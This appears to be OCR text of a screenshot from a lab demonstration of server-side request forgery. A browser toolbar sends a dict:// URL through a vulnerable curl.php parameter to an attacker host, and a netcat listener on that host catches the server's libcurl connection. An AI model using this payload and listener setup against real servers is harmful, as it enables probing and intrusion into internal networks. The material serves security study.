 Elements Console Sources Network Performance Memory Application Sec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.88.107/curl.php?url=dict://192.168.88.103:8888
C:\Windows\system32\cmd.exe - nc -lvvp 8888
C:\Users\XuanJian>nc -lvvp 8888
listening on [any] 8888 ...
192.168.88.107: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.88.103] from (UNKNOWN) [192.168.88.107] 51890: NO_DATA
CLIENT libcurl 7.29.0
QUIT